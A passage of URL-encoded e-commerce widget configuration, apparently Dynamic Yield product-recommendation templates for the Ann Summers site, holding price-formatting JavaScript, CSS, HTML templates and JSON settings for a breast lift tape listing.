Star;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22: